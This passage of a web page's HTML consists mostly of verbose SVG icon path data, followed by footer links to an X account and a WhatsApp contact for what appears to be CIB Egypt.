23 15.0062 23 15.0069C23 15.0076 23 15.0083 23 15.009C23 15.0097 23 15.0104 23 15.011C23 15.0117 23 15.0124 23 15.0131C23 15.0138 23 15.0145 23 15.0151C23 15.0158 23 15.0165 23 15.0172C23 15.0179 23 15.0186 23 15.0192C23 15.0199 23 15.0206 23 15.0213C23 15.022 23 15.0226 23 15.0233C23 15.024 23 15.0247 23 15.0254C23 15.026 23 15.0267 23 15.0274C23 15.0281 23 15.0288 23 15.0294C23 15.0301 23 15.0308 23 15.0315C23 15.0322 23 15.0328 23 15.0335C23 15.0342 23 15.0349 23 15.0356C23 15.0362 23 15.0369 23 15.0376C23 15.0383 23 15.0389 23 15.0396C23 15.0403 23 15.041 23 15.0416C23 15.0423 23 15.043 23 15.0437C23 15.0443 23 15.045 23 15.0457C23 15.0464 23 15.047 23 15.0477C23 15.0484 23 15.0491 23 15.0497C23 15.0504 23 15.0511 23 15.0518C23 15.0524 23 15.0531 23 15.0538C23 15.0545 23 15.0551 23 15.0558C23 15.0565 23 15.0571 23 15.0578C23 15.0585 23 15.0592 23 15.0598C23 15.0605 23 15.0612 23 15.0618C23 15.0625 23 15.0632 23 15.0638C23 15.0645 23 15.0652 23 15.0659C23 15.0665 23 15.0672 23 15.0679C23 15.0685 23 15.0692 23 15.0699C23 15.0705 23 15.0712 23 15.0719C23 15.0725 23 15.0732 23 15.0739C23 15.0745 23 15.0752 23 15.0759C23 15.0765 23 15.0772 23 15.0779C23 15.0785 23 15.0792 23 15.0799C23 15.0805 23 15.0812 23 15.0819C23 15.0825 23 15.0832 23 15.0839C23 15.0845 23 15.0852 23 15.0858C23 15.0865 23 15.0872 23 15.0878C23 15.0885 23 15.0892 23 15.0898C23 15.0905 23 15.0911 23 15.0918C23 15.0925 23 15.0931 23 15.0938C23 15.0944 23 15.0951 23 15.0958C23 15.0964 23 15.0971 23 15.0977C23 15.0984 23 15.0991 23 15.0997C23 15.1004 23 15.101 23 15.1017C23 15.1024 23 15.103 23 15.1037C23 15.1043 23 15.105 23 15.1056C23 15.1063 23 15.107 23 15.1076C23 15.1083 23 15.1089 23 15.1096C23 15.1102 23 15.1109 23 15.1116C23 15.1122 23 15.1129 23 15.1135C23 15.1142 23 15.1148 23 15.1155C23 15.1161 23 15.1168 23 15.1174C23 15.1181 23 15.1188 23 15.1194C23 15.1201 23 15.1207 23 15.1214C23 15.122 23 15.1227 23 15.1233C23 15.124 23 15.1246 23 15.1253C23 15.1259 23 15.1266 23 15.1272C23 15.1279 23 15.1285 23 15.1292C23 15.1298 23 15.1305 23 15.1311C23 15.1318 23 15.1324 23 15.1331C23 15.1337 23 15.1344 23 15.135C23 15.1357 23 15.1363 23 15.137C23 15.1376 23 15.1383 23 15.1389C23 15.1395 23 15.1402 23 15.1408C23 15.1415 23 15.1421 23 15.1428C23 15.1434 23 15.1441 23 15.1447C23 15.1454 23 15.146 23 15.1466C23 15.1473 23 15.1479 23 15.1486C23 15.1492 23 15.1499 23 15.1505C23 15.1511 23 15.1518 23 15.1524C23 15.1531 23 15.1537 23 15.1544C23 15.155 23 15.1556 23 15.1563C23 15.1569 23 15.1576 23 15.1582C23 15.1588 23 15.1595 23 15.1601C23 15.1608 23 15.1614 23 15.162C23 15.1627 23 15.1633 23 15.164C23 15.1646 23 15.1652 23 15.1659C23 15.1665 23 15.1671 23 15.1678C23 15.1684 23 15.1691 23 15.1697C23 15.1703 23 15.171 23 15.1716C23 15.1722 23 15.1729 23 15.1735C23 15.1741 23 15.1748 23 15.1754C23 15.176 23 15.1767 23 15.1773C23 15.1779 23 15.1786 23 15.1792C23 15.1798 23 15.1805 23 15.1811C23 15.1817 23 15.1824 23 15.183C23 15.1836 23 15.1843 23 15.1849C23 15.1855 23 15.1862 23 15.1868C23 15.1874 23 15.1881 23 15.1887C23 15.1893 23 15.1899 23 15.1906C23 15.1912 23 15.1918 23 15.1925C23 15.1931 23 15.1937 23 15.1943C23 15.195 23 15.1956 23 15.1962C23 15.1969 23 15.1975 23 15.1981C23 15.1987 23 15.1994 23 15.2C23 15.2006 23 15.2012 23 15.2019C23 15.2025 23 15.2031 23 15.2037C23 15.2044 23 15.205 23 15.2056C23 15.2062 23 15.2069 23 15.2075C23 15.2081 23 15.2087 23 15.2093C23 15.21 23 15.2106 23 15.2112C23 15.2118 23 15.2125 23 15.2131C23 15.2137 23 15.2143 23 15.2149C23 15.2156 23 15.2162 23 15.2168C23 15.2174 23 15.218 23 15.2186C23 15.2193 23 15.2199 23 15.2205C23 15.2211 23 15.2217 23 15.2224C23 15.223 23 15.2236 23 15.2242C23 15.2248 23 15.2254 23 15.2261C23 15.2267 23 15.2273 23 15.2279C23 15.2285 23 15.2291 23 15.2297C23 15.2304 23 15.231 23 15.2316C23 15.2322 23 15.2328 23 15.2334C23 15.234 23 15.2347 23 15.2353C23 15.2359 23 15.2365 23 15.2371C23 15.2377 23 15.2383 23 15.2389C23 15.2396 23 15.2402 23 15.2408C23 15.2414 23 15.242 23 15.2426C23 15.2432 23 15.2438 23 15.2444C23 15.245 23 15.2456 23 15.2463C23 15.2469 23 15.2475 23 15.2481C23 15.2487 23 15.2493 23 15.2499C23 15.2505 23 15.2511 23 15.2517C23 15.2523 23 15.2529 23 15.2535C23 15.2541 23 15.2547 23 15.2554C23 15.256 23 15.2566 23 15.2572C23 15.2578 23 15.2584 23 15.259C23 15.2596 23 15.2602 23 15.2608C23 15.2614 23 15.262 23 15.2626C23 15.2632 23 15.2638 23 15.2644C23 15.265 23 15.2656 23 15.2662C23 15.2668 23 15.2674 23 15.268C23 15.2686 23 15.2692 23 15.2698C23 15.2704 23 15.271 23 15.2716C23 15.2722 23 15.2728 23 15.2734C23 15.274 23 15.2746 23 15.2752C23 15.2758 23 15.2764 23 15.277C23 15.2776 23 15.2781 23 15.2787C23 15.2793 23 15.2799 23 15.2805C23 15.2811 23 15.2817 23 15.2823C23 15.2829 23 15.2835 23 15.2841C23 15.2847 23 15.2853 23 15.2859C23 15.2865 23 15.287 23 15.2876C23 15.2882 23 15.2888 23 15.2894C23 15.29 23 15.2906 23 15.2912C23 15.2918 23 15.2924 23 15.293C23 15.2935 23 15.2941 23 15.2947C23 15.2953 23 15.2959 23 15.2965C23 15.2971 23 15.2977 23 15.2982C23 15.2988 23 15.2994 23 15.3H25C25 15.2994 25 15.2988 25 15.2982C25 15.2977 25 15.2971 25 15.2965C25 15.2959 25 15.2953 25 15.2947C25 15.2941 25 15.2935 25 15.293C25 15.2924 25 15.2918 25 15.2912C25 15.2906 25 15.29 25 15.2894C25 15.2888 25 15.2882 25 15.2876C25 15.287 25 15.2865 25 15.2859C25 15.2853 25 15.2847 25 15.2841C25 15.2835 25 15.2829 25 15.2823C25 15.2817 25 15.2811 25 15.2805C25 15.2799 25 15.2793 25 15.2787C25 15.2781 25 15.2776 25 15.277C25 15.2764 25 15.2758 25 15.2752C25 15.2746 25 15.274 25 15.2734C25 15.2728 25 15.2722 25 15.2716C25 15.271 25 15.2704 25 15.2698C25 15.2692 25 15.2686 25 15.268C25 15.2674 25 15.2668 25 15.2662C25 15.2656 25 15.265 25 15.2644C25 15.2638 25 15.2632 25 15.2626C25 15.262 25 15.2614 25 15.2608C25 15.2602 25 15.2596 25 15.259C25 15.2584 25 15.2578 25 15.2572C25 15.2566 25 15.256 25 15.2554C25 15.2547 25 15.2541 25 15.2535C25 15.2529 25 15.2523 25 15.2517C25 15.2511 25 15.2505 25 15.2499C25 15.2493 25 15.2487 25 15.2481C25 15.2475 25 15.2469 25 15.2463C25 15.2456 25 15.245 25 15.2444C25 15.2438 25 15.2432 25 15.2426C25 15.242 25 15.2414 25 15.2408C25 15.2402 25 15.2396 25 15.2389C25 15.2383 25 15.2377 25 15.2371C25 15.2365 25 15.2359 25 15.2353C25 15.2347 25 15.234 25 15.2334C25 15.2328 25 15.2322 25 15.2316C25 15.231 25 15.2304 25 15.2297C25 15.2291 25 15.2285 25 15.2279C25 15.2273 25 15.2267 25 15.2261C25 15.2254 25 15.2248 25 15.2242C25 15.2236 25 15.223 25 15.2224C25 15.2217 25 15.2211 25 15.2205C25 15.2199 25 15.2193 25 15.2186C25 15.218 25 15.2174 25 15.2168C25 15.2162 25 15.2156 25 15.2149C25 15.2143 25 15.2137 25 15.2131C25 15.2125 25 15.2118 25 15.2112C25 15.2106 25 15.21 25 15.2093C25 15.2087 25 15.2081 25 15.2075C25 15.2069 25 15.2062 25 15.2056C25 15.205 25 15.2044 25 15.2037C25 15.2031 25 15.2025 25 15.2019C25 15.2012 25 15.2006 25 15.2C25 15.1994 25 15.1987 25 15.1981C25 15.1975 25 15.1969 25 15.1962C25 15.1956 25 15.195 25 15.1943C25 15.1937 25 15.1931 25 15.1925C25 15.1918 25 15.1912 25 15.1906C25 15.1899 25 15.1893 25 15.1887C25 15.1881 25 15.1874 25 15.1868C25 15.1862 25 15.1855 25 15.1849C25 15.1843 25 15.1836 25 15.183C25 15.1824 25 15.1817 25 15.1811C25 15.1805 25 15.1798 25 15.1792C25 15.1786 25 15.1779 25 15.1773C25 15.1767 25 15.176 25 15.1754C25 15.1748 25 15.1741 25 15.1735C25 15.1729 25 15.1722 25 15.1716C25 15.171 25 15.1703 25 15.1697C25 15.1691 25 15.1684 25 15.1678C25 15.1671 25 15.1665 25 15.1659C25 15.1652 25 15.1646 25 15.164C25 15.1633 25 15.1627 25 15.162C25 15.1614 25 15.1608 25 15.1601C25 15.1595 25 15.1588 25 15.1582C25 15.1576 25 15.1569 25 15.1563C25 15.1556 25 15.155 25 15.1544C25 15.1537 25 15.1531 25 15.1524C25 15.1518 25 15.1511 25 15.1505C25 15.1499 25 15.1492 25 15.1486C25 15.1479 25 15.1473 25 15.1466C25 15.146 25 15.1454 25 15.1447C25 15.1441 25 15.1434 25 15.1428C25 15.1421 25 15.1415 25 15.1408C25 15.1402 25 15.1395 25 15.1389C25 15.1383 25 15.1376 25 15.137C25 15.1363 25 15.1357 25 15.135C25 15.1344 25 15.1337 25 15.1331C25 15.1324 25 15.1318 25 15.1311C25 15.1305 25 15.1298 25 15.1292C25 15.1285 25 15.1279 25 15.1272C25 15.1266 25 15.1259 25 15.1253C25 15.1246 25 15.124 25 15.1233C25 15.1227 25 15.122 25 15.1214C25 15.1207 25 15.1201 25 15.1194C25 15.1188 25 15.1181 25 15.1174C25 15.1168 25 15.1161 25 15.1155C25 15.1148 25 15.1142 25 15.1135C25 15.1129 25 15.1122 25 15.1116C25 15.1109 25 15.1102 25 15.1096C25 15.1089 25 15.1083 25 15.1076C25 15.107 25 15.1063 25 15.1056C25 15.105 25 15.1043 25 15.1037C25 15.103 25 15.1024 25 15.1017C25 15.101 25 15.1004 25 15.0997C25 15.0991 25 15.0984 25 15.0977C25 15.0971 25 15.0964 25 15.0958C25 15.0951 25 15.0944 25 15.0938C25 15.0931 25 15.0925 25 15.0918C25 15.0911 25 15.0905 25 15.0898C25 15.0892 25 15.0885 25 15.0878C25 15.0872 25 15.0865 25 15.0858C25 15.0852 25 15.0845 25 15.0839C25 15.0832 25 15.0825 25 15.0819C25 15.0812 25 15.0805 25 15.0799C25 15.0792 25 15.0785 25 15.0779C25 15.0772 25 15.0765 25 15.0759C25 15.0752 25 15.0745 25 15.0739C25 15.0732 25 15.0725 25 15.0719C25 15.0712 25 15.0705 25 15.0699C25 15.0692 25 15.0685 25 15.0679C25 15.0672 25 15.0665 25 15.0659C25 15.0652 25 15.0645 25 15.0638C25 15.0632 25 15.0625 25 15.0618C25 15.0612 25 15.0605 25 15.0598C25 15.0592 25 15.0585 25 15.0578C25 15.0571 25 15.0565 25 15.0558C25 15.0551 25 15.0545 25 15.0538C25 15.0531 25 15.0524 25 15.0518C25 15.0511 25 15.0504 25 15.0497C25 15.0491 25 15.0484 25 15.0477C25 15.047 25 15.0464 25 15.0457C25 15.045 25 15.0443 25 15.0437C25 15.043 25 15.0423 25 15.0416C25 15.041 25 15.0403 25 15.0396C25 15.0389 25 15.0383 25 15.0376C25 15.0369 25 15.0362 25 15.0356C25 15.0349 25 15.0342 25 15.0335C25 15.0328 25 15.0322 25 15.0315C25 15.0308 25 15.0301 25 15.0294C25 15.0288 25 15.0281 25 15.0274C25 15.0267 25 15.026 25 15.0254C25 15.0247 25 15.024 25 15.0233C25 15.0226 25 15.022 25 15.0213C25 15.0206 25 15.0199 25 15.0192C25 15.0186 25 15.0179 25 15.0172C25 15.0165 25 15.0158 25 15.0151C25 15.0145 25 15.0138 25 15.0131C25 15.0124 25 15.0117 25 15.011C25 15.0104 25 15.0097 25 15.009C25 15.0083 25 15.0076 25 15.0069C25 15.0062 25 15.0056 25 15.0049C25 15.0042 25 15.0035 25 15.0028C25 15.0021 25 15.0014 25 15.0008C25 15.0001 25 14.9994 25 14.9987C25 14.998 25 14.9973 25 14.9966C25 14.9959 25 14.9953 25 14.9946C25 14.9939 25 14.9932 25 14.9925C25 14.9918 25 14.9911 25 14.9904C25 14.9897 25 14.9891 25 14.9884C25 14.9877 25 14.987 25 14.9863C25 14.9856 25 14.9849 25 14.9842C25 14.9835 25 14.9828 25 14.9822C25 14.9815 25 14.9808 25 14.9801C25 14.9794 25 14.9787 25 14.978C25 14.9773 25 14.9766 25 14.9759C25 14.9752 25 14.9745 25 14.9738C25 14.9731 25 14.9725 25 14.9718C25 14.9711 25 14.9704 25 14.9697C25 14.969 25 14.9683 25 14.9676C25 14.9669 25 14.9662 25 14.9655C25 14.9648 25 14.9641 25 14.9634C25 14.9627 25 14.962 25 14.9613C25 14.9606 25 14.9599 25 14.9592C25 14.9585 25 14.9578 25 14.9571C25 14.9564 25 14.9558 25 14.9551C25 14.9544 25 14.9537 25 14.953C25 14.9523 25 14.9516 25 14.9509C25 14.9502 25 14.9495 25 14.9488C25 14.9481 25 14.9474 25 14.9467C25 14.946 25 14.9453 25 14.9446C25 14.9439 25 14.9432 25 14.9425C25 14.9418 25 14.9411 25 14.9404C25 14.9397 25 14.939 25 14.9382C25 14.9375 25 14.9368 25 14.9361C25 14.9354 25 14.9347 25 14.934C25 14.9333 25 14.9326 25 14.9319C25 14.9312 25 14.9305 25 14.9298C25 14.9291 25 14.9284 25 14.9277C25 14.927 25 14.9263 25 14.9256C25 14.9249 25 14.9242 25 14.9235C25 14.9228 25 14.9221 25 14.9214C25 14.9206 25 14.9199 25 14.9192C25 14.9185 25 14.9178 25 14.9171C25 14.9164 25 14.9157 25 14.915C25 14.9143 25 14.9136 25 14.9129C25 14.9122 25 14.9115 25 14.9107C25 14.91 25 14.9093 25 14.9086C25 14.9079 25 14.9072 25 14.9065C25 14.9058 25 14.9051 25 14.9044C25 14.9037 25 14.9029 25 14.9022C25 14.9015 25 14.9008 25 14.9001C25 14.8994 25 14.8987 25 14.898C25 14.8973 25 14.8966 25 14.8958C25 14.8951 25 14.8944 25 14.8937C25 14.893 25 14.8923 25 14.8916C25 14.8909 25 14.8901 25 14.8894C25 14.8887 25 14.888 25 14.8873C25 14.8866 25 14.8859 25 14.8852C25 14.8844 25 14.8837 25 14.883C25 14.8823 25 14.8816 25 14.8809C25 14.8802 25 14.8794 25 14.8787C25 14.878 25 14.8773 25 14.8766C25 14.8759 25 14.8751 25 14.8744C25 14.8737 25 14.873 25 14.8723C25 14.8716 25 14.8708 25 14.8701C25 14.8694 25 14.8687 25 14.868C25 14.8673 25 14.8665 25 14.8658C25 14.8651 25 14.8644 25 14.8637C25 14.863 25 14.8622 25 14.8615C25 14.8608 25 14.8601 25 14.8594C25 14.8586 25 14.8579 25 14.8572C25 14.8565 25 14.8558 25 14.855C25 14.8543 25 14.8536 25 14.8529C25 14.8522 25 14.8514 25 14.8507C25 14.85 25 14.8493 25 14.8486C25 14.8478 25 14.8471 25 14.8464C25 14.8457 25 14.845 25 14.8442C25 14.8435 25 14.8428 25 14.8421C25 14.8413 25 14.8406 25 14.8399C25 14.8392 25 14.8384 25 14.8377C25 14.837 25 14.8363 25 14.8356C25 14.8348 25 14.8341 25 14.8334C25 14.8327 25 14.8319 25 14.8312C25 14.8305 25 14.8298 25 14.829C25 14.8283 25 14.8276 25 14.8269C25 14.8261 25 14.8254 25 14.8247C25 14.824 25 14.8232 25 14.8225C25 14.8218 25 14.8211 25 14.8203C25 14.8196 25 14.8189 25 14.8181C25 14.8174 25 14.8167 25 14.816C25 14.8152 25 14.8145 25 14.8138C25 14.8131 25 14.8123 25 14.8116C25 14.8109 25 14.8101 25 14.8094C25 14.8087 25 14.808 25 14.8072C25 14.8065 25 14.8058 25 14.805C25 14.8043 25 14.8036 25 14.8029C25 14.8021 25 14.8014 25 14.8007C25 14.7999 25 14.7992 25 14.7985C25 14.7977 25 14.797 25 14.7963C25 14.7955 25 14.7948 25 14.7941C25 14.7934 25 14.7926 25 14.7919C25 14.7912 25 14.7904 25 14.7897C25 14.789 25 14.7882 25 14.7875C25 14.7868 25 14.786 25 14.7853C25 14.7846 25 14.7838 25 14.7831C25 14.7824 25 14.7816 25 14.7809C25 14.7802 25 14.7794 25 14.7787C25 14.778 25 14.7772 25 14.7765C25 14.7758 25 14.775 25 14.7743C25 14.7736 25 14.7728 25 14.7721C25 14.7714 25 14.7706 25 14.7699C25 14.7692 25 14.7684 25 14.7677C25 14.7669 25 14.7662 25 14.7655C25 14.7647 25 14.764 25 14.7633C25 14.7625 25 14.7618 25 14.7611C25 14.7603 25 14.7596 25 14.7588C25 14.7581 25 14.7574 25 14.7566C25 14.7559 25 14.7552 25 14.7544C25 14.7537 25 14.7529 25 14.7522C25 14.7515 25 14.7507 25 14.75C25 14.7492 25 14.7485 25 14.7478C25 14.747 25 14.7463 25 14.7456C25 14.7448 25 14.7441 25 14.7433C25 14.7426 25 14.7419 25 14.7411C25 14.7404 25 14.7396 25 14.7389C25 14.7382 25 14.7374 25 14.7367C25 14.7359 25 14.7352 25 14.7344C25 14.7337 25 14.733 25 14.7322C25 14.7315 25 14.7307 25 14.73C25 14.7293 25 14.7285 25 14.7278C25 14.727 25 14.7263 25 14.7255C25 14.7248 25 14.7241 25 14.7233C25 14.7226 25 14.7218 25 14.7211C25 14.7203 25 14.7196 25 14.7189C25 14.7181 25 14.7174 25 14.7166C25 14.7159 25 14.7151 25 14.7144C25 14.7136 25 14.7129 25 14.7122C25 14.7114 25 14.7107 25 14.7099C25 14.7092 25 14.7084 25 14.7077C25 14.7069 25 14.7062 25 14.7055C25 14.7047 25 14.704 25 14.7032C25 14.7025 25 14.7017 25 14.701C25 14.7002 25 14.6995 25 14.6987C25 14.698 25 14.6972 25 14.6965C25 14.6958 25 14.695 25 14.6943C25 14.6935 25 14.6928 25 14.692C25 14.6913 25 14.6905 25 14.6898C25 14.689 25 14.6883 25 14.6875C25 14.6868 25 14.686 25 14.6853C25 14.6845 25 14.6838 25 14.683C25 14.6823 25 14.6815 25 14.6808C25 14.68 25 14.6793 25 14.6785C25 14.6778 25 14.677 25 14.6763C25 14.6755 25 14.6748 25 14.674C25 14.6733 25 14.6725 25 14.6718C25 14.671 25 14.6703 25 14.6695C25 14.6688 25 14.668 25 14.6673C25 14.6665 25 14.6658 25 14.665C25 14.6643 25 14.6635 25 14.6628C25 14.662 25 14.6613 25 14.6605C25 14.6598 25 14.659 25 14.6583C25 14.6575 25 14.6568 25 14.656C25 14.6553 25 14.6545 25 14.6538C25 14.653 25 14.6523 25 14.6515C25 14.6508 25 14.65 25 14.6492C25 14.6485 25 14.6477 25 14.647C25 14.6462 25 14.6455 25 14.6447C25 14.644 25 14.6432 25 14.6425C25 14.6417 25 14.641 25 14.6402C25 14.6394 25 14.6387 25 14.6379C25 14.6372 25 14.6364 25 14.6357C25 14.6349 25 14.6342 25 14.6334C25 14.6327 25 14.6319 25 14.6311C25 14.6304 25 14.6296 25 14.6289C25 14.6281 25 14.6274 25 14.6266C25 14.6259 25 14.6251 25 14.6243C25 14.6236 25 14.6228 25 14.6221C25 14.6213 25 14.6206 25 14.6198C25 14.619 25 14.6183 25 14.6175C25 14.6168 25 14.616 25 14.6153C25 14.6145 25 14.6137 25 14.613C25 14.6122 25 14.6115 25 14.6107C25 14.61 25 14.6092 25 14.6084C25 14.6077 25 14.6069 25 14.6062C25 14.6054 25 14.6046 25 14.6039C25 14.6031 25 14.6024 25 14.6016C25 14.6009 25 14.6001 25 14.5993C25 14.5986 25 14.5978 25 14.5971C25 14.5963 25 14.5955 25 14.5948C25 14.594 25 14.5933 25 14.5925C25 14.5917 25 14.591 25 14.5902C25 14.5895 25 14.5887 25 14.5879C25 14.5872 25 14.5864 25 14.5857C25 14.5849 25 14.5841 25 14.5834C25 14.5826 25 14.5818 25 14.5811C25 14.5803 25 14.5796 25 14.5788C25 14.578 25 14.5773 25 14.5765C25 14.5758 25 14.575 25 14.5742C25 14.5735 25 14.5727 25 14.5719C25 14.5712 25 14.5704 25 14.5697C25 14.5689 25 14.5681 25 14.5674C25 14.5666 25 14.5658 25 14.5651C25 14.5643 25 14.5636 25 14.5628C25 14.562 25 14.5613 25 14.5605C25 14.5597 25 14.559 25 14.5582C25 14.5575 25 14.5567 25 14.5559C25 14.5552 25 14.5544 25 14.5536C25 14.5529 25 14.5521 25 14.5513C25 14.5506 25 14.5498 25 14.549C25 14.5483 25 14.5475 25 14.5468C25 14.546 25 14.5452 25 14.5445C25 14.5437 25 14.5429 25 14.5422C25 14.5414 25 14.5406 25 14.5399C25 14.5391 25 14.5383 25 14.5376C25 14.5368 25 14.536 25 14.5353C25 14.5345 25 14.5337 25 14.533C25 14.5322 25 14.5314 25 14.5307C25 14.5299 25 14.5291 25 14.5284C25 14.5276 25 14.5268 25 14.5261C25 14.5253 25 14.5245 25 14.5238C25 14.523 25 14.5222 25 14.5215C25 14.5207 25 14.5199 25 14.5192C25 14.5184 25 14.5176 25 14.5169C25 14.5161 25 14.5153 25 14.5146C25 14.5138 25 14.513 25 14.5123C25 14.5115 25 14.5107 25 14.51C25 14.5092 25 14.5084 25 14.5077C25 14.5069 25 14.5061 25 14.5054C25 14.5046 25 14.5038 25 14.5031C25 14.5023 25 14.5015 25 14.5007C25 14.5 25 14.4992 25 14.4984C25 14.4977 25 14.4969 25 14.4961C25 14.4954 25 14.4946 25 14.4938C25 14.4931 25 14.4923 25 14.4915C25 14.4907 25 14.49 25 14.4892C25 14.4884 25 14.4877 25 14.4869C25 14.4861 25 14.4854 25 14.4846C25 14.4838 25 14.483 25 14.4823C25 14.4815 25 14.4807 25 14.48C25 14.4792 25 14.4784 25 14.4777C25 14.4769 25 14.4761 25 14.4753C25 14.4746 25 14.4738 25 14.473C25 14.4723 25 14.4715 25 14.4707C25 14.4699 25 14.4692 25 14.4684C25 14.4676 25 14.4669 25 14.4661C25 14.4653 25 14.4645 25 14.4638C25 14.463 25 14.4622 25 14.4615C25 14.4607 25 14.4599 25 14.4591C25 14.4584 25 14.4576 25 14.4568C25 14.456 25 14.4553 25 14.4545C25 14.4537 25 14.453 25 14.4522C25 14.4514 25 14.4506 25 14.4499C25 14.4491 25 14.4483 25 14.4475C25 14.4468 25 14.446 25 14.4452C25 14.4445 25 14.4437 25 14.4429C25 14.4421 25 14.4414 25 14.4406C25 14.4398 25 14.439 25 14.4383C25 14.4375 25 14.4367 25 14.436C25 14.4352 25 14.4344 25 14.4336C25 14.4329 25 14.4321 25 14.4313C25 14.4305 25 14.4298 25 14.429C25 14.4282 25 14.4274 25 14.4267C25 14.4259 25 14.4251 25 14.4243C25 14.4236 25 14.4228 25 14.422C25 14.4212 25 14.4205 25 14.4197C25 14.4189 25 14.4181 25 14.4174C25 14.4166 25 14.4158 25 14.415C25 14.4143 25 14.4135 25 14.4127C25 14.4119 25 14.4112 25 14.4104C25 14.4096 25 14.4088 25 14.4081C25 14.4073 25 14.4065 25 14.4057C25 14.405 25 14.4042 25 14.4034C25 14.4026 25 14.4019 25 14.4011C25 14.4003 25 14.3995 25 14.3988C25 14.398 25 14.3972 25 14.3964C25 14.3957 25 14.3949 25 14.3941C25 14.3933 25 14.3926 25 14.3918C25 14.391 25 14.3902 25 14.3894C25 14.3887 25 14.3879 25 14.3871C25 14.3863 25 14.3856 25 14.3848C25 14.384 25 14.3832 25 14.3825C25 14.3817 25 14.3809 25 14.3801C25 14.3794 25 14.3786 25 14.3778C25 14.377 25 14.3762 25 14.3755C25 14.3747 25 14.3739 25 14.3731C25 14.3724 25 14.3716 25 14.3708C25 14.37 25 14.3692 25 14.3685C25 14.3677 25 14.3669 25 14.3661C25 14.3654 25 14.3646 25 14.3638C25 14.363 25 14.3623 25 14.3615C25 14.3607 25 14.3599 25 14.3591C25 14.3584 25 14.3576 25 14.3568C25 14.356 25 14.3553 25 14.3545C25 14.3537 25 14.3529 25 14.3521C25 14.3514 25 14.3506 25 14.3498C25 14.349 25 14.3482 25 14.3475C25 14.3467 25 14.3459 25 14.3451C25 14.3444 25 14.3436 25 14.3428C25 14.342 25 14.3412 25 14.3405C25 14.3397 25 14.3389 25 14.3381C25 14.3373 25 14.3366 25 14.3358C25 14.335 25 14.3342 25 14.3335C25 14.3327 25 14.3319 25 14.3311C25 14.3303 25 14.3296 25 14.3288C25 14.328 25 14.3272 25 14.3264C25 14.3257 25 14.3249 25 14.3241C25 14.3233 25 14.3225 25 14.3218C25 14.321 25 14.3202 25 14.3194C25 14.3187 25 14.3179 25 14.3171C25 14.3163 25 14.3155 25 14.3148C25 14.314 25 14.3132 25 14.3124C25 14.3116 25 14.3109 25 14.3101C25 14.3093 25 14.3085 25 14.3077C25 14.307 25 14.3062 25 14.3054C25 14.3046 25 14.3038 25 14.3031C25 14.3023 25 14.3015 25 14.3007C25 14.2999 25 14.2992 25 14.2984C25 14.2976 25 14.2968 25 14.296C25 14.2953 25 14.2945 25 14.2937C25 14.2929 25 14.2921 25 14.2914C25 14.2906 25 14.2898 25 14.289C25 14.2882 25 14.2875 25 14.2867C25 14.2859 25 14.2851 25 14.2843C25 14.2836 25 14.2828 25 14.282C25 14.2812 25 14.2804 25 14.2797C25 14.2789 25 14.2781 25 14.2773C25 14.2765 25 14.2758 25 14.275C25 14.2742 25 14.2734 25 14.2726C25 14.2719 25 14.2711 25 14.2703C25 14.2695 25 14.2687 25 14.268C25 14.2672 25 14.2664 25 14.2656C25 14.2648 25 14.264 25 14.2633C25 14.2625 25 14.2617 25 14.2609C25 14.2601 25 14.2594 25 14.2586C25 14.2578 25 14.257 25 14.2562C25 14.2555 25 14.2547 25 14.2539C25 14.2531 25 14.2523 25 14.2516C25 14.2508 25 14.25 25 14.2492C25 14.2484 25 14.2476 25 14.2469C25 14.2461 25 14.2453 25 14.2445C25 14.2437 25 14.243 25 14.2422C25 14.2414 25 14.2406 25 14.2398C25 14.2391 25 14.2383 25 14.2375C25 14.2367 25 14.2359 25 14.2352C25 14.2344 25 14.2336 25 14.2328C25 14.232 25 14.2312 25 14.2305C25 14.2297 25 14.2289 25 14.2281C25 14.2273 25 14.2266 25 14.2258C25 14.225 25 14.2242 25 14.2234C25 14.2227 25 14.2219 25 14.2211C25 14.2203 25 14.2195 25 14.2187C25 14.218 25 14.2172 25 14.2164C25 14.2156 25 14.2148 25 14.2141C25 14.2133 25 14.2125 25 14.2117C25 14.2109 25 14.2102 25 14.2094C25 14.2086 25 14.2078 25 14.207C25 14.2062 25 14.2055 25 14.2047C25 14.2039 25 14.2031 25 14.2023C25 14.2016 25 14.2008 25 14.2H23ZM23 15.3V15.7H25V15.3H23ZM23 15.7V16.2H25V15.7H23Z" fill="white" mask="url(#path-1-inside-1)" /><path d="M14.5 13.809L17.482 15.3L14.5 16.791V13.809Z" fill="white" stroke="white" /></svg> </a></li><li class="li-item li-item"><a class="a-link a-link" href="https://x.com/CIB_EG_OFFICIAL" target="_blank"><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142) --><polygon points="16.2 14.6 11.6 8.1 9.1 8.1 14.8 16.1 15.5 17.1 20.4 23.9 22.9 23.9 16.9 15.6 16.2 14.6" fill="#fff" /><path d="M16,.2C7.3.2.2,7.3.2,16s7.1,15.8,15.8,15.8,15.8-7.1,15.8-15.8S24.7.2,16,.2ZM19.7,25l-4.9-7-6.2,7h-1.6l7.1-8L7,7h5.4l4.7,6.6,5.9-6.6h1.6l-6.7,7.7,7.3,10.4h-5.5v-.1Z" fill="#fff" /></svg> </a></li><li class="li-item li-item"><a class="a-link a-link" href="https://wa.me/20219666/" target="_blank"><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142) --><g id="black"><g><path d="M16.3,7.9c-4.4,0-7.9,3.6-7.9,7.9,0,1.5.4,3,1.2,4.2l.2.3-.8,2.9,3-.8.3.2c1.2.7,2.6,1.1,4,1.1h0c4.4,0,7.9-3.6,7.9-7.9,0-2.1-.8-4.1-2.3-5.6s-3.5-2.3-5.6-2.3ZM21,19.2c-.2.6-1.2,1.1-1.6,1.1h-1.5c-.3-.1-.8-.3-1.4-.5-2.4-1-3.9-3.4-4.1-3.6-.1-.2-1-1.3-1-2.5s.6-1.7.8-2c.2-.2.5-.3.6-.3h.5c.1,0,.3,0,.5.4.2.5.7,1.6.7,1.8v.4c0,.2-.1.3-.2.4l-.4.4c-.1.1-.2.2-.1.5.1.2.6,1,1.3,1.7.9.8,1.7,1.1,1.9,1.2.2.1.4,0,.5,0,.1-.2.6-.7.8-.9s.3-.2.5-.1c.2,0,1.4.7,1.6.8.2.1.4.2.5.3,0,0,0,.6-.1,1.1l.2-.2Z" fill="#fff" /><path 